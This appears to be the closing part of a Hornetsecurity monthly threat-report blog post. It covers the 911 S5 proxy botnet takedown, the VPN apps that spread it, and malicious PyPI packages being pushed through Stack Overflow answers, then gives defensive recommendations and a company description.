
Read the full technical details in our Darkgate pastejacking analysis.
Other Major Incidents and Industry Events
The bulk of our commentary this month focused on the Darkgate pastejacking findings. That said, there have been some other major items in the industry from the last month that are worth noting.
The 911 S5 Proxy Botnet Takedown
United States law enforcement officials along with international partners conducted one of the largest botnet takedowns on record. FBI Director Christopher Wray is quoted as saying:
Working with our international partners, the FBI conducted a joint, sequenced cyber operation to dismantle the 911 S5 Botnet—likely the world’s largest botnet ever.
The botnet was known to encompass more than 19 million unique IP addresses and was distributed via a number of VPN applications including:
- MaskVPN
- DewVPN
- PaladinVPN
- ProxyGate
- ShieldVPN
- ShineVPN
While it’s well known that botnets are used for illegal activity, the 911 S5 botnet was used for some extremely bad stuff. The botnet is known to be used for a number of crimes including fraud, bomb threats, child exploitation, harassment, and others.
The botnet’s main operator was also arrested as part of the takedown as well, increasing the chances that the botnet will stay gone post-takedown.
“Helpful” Stackoverflow Users are Pointing People Towards Malicious Packages
Community assistance is one of the things that makes the tech industry so amazing. There is no shortage of people will to help with a technical issue, or provide advice. Sadly, threat actors know this is the case, and will always look to inject themselves into a conversation with the end goal of launching an attack.
There has been an ongoing effort with this style of attack happening on Stackoverflow recently. Threat actors are posing as “helpful” community users and guiding people to download and make use of malicious PyPI packages. The PyPI repository is an open source repo for packages people can use to help assist in their Python projects. The repo has been dealing with malicious packages for some time now, and it doesn’t look to be slowing down given the recent news.
It goes without saying, when you find what appears to be a fix, or helpful advice in online communities, verify and do a risk assessment of the proposed solution before implementation. 10 minutes of investigation prior to implementation can save your organization a whole load of trouble.
Monthly Recommendations
- If your organization makes use of Fedex services regularly, train relevant staff on spotting the ever increasing amounts of Fedex brand impersonation emails. A trusted security awareness service can assist with this!
- Read the details of the Darkgate attack methods we show above and adjust your security posture as needed. If you’re in need of powerful, next-gen email security software, we’ve got you covered.
- If your organization is leveraging software from any online, public repository, take the time to review that repository and do a risk assessment. Threat-actors are increasingly using public software repos for malicious purposes.
About Hornetsecurity
Hornetsecurity is a leading global provider of next-generation cloud-based security, compliance, backup, and security awareness solutions that help companies and organisations of all sizes around the world. Its flagship product, 365 Total Protection, is the most comprehensive cloud security solution for Microsoft 365 on the market. Driven by innovation and cybersecurity excellence, Hornetsecurity is building a safer digital future and sustainable security cultures with its award-winning portfolio. Hornetsecurity operates in more than 120 countries through its international distribution network of 12,000+ channel partners and MSPs. Its premium services are used by more than 75,000 customers.


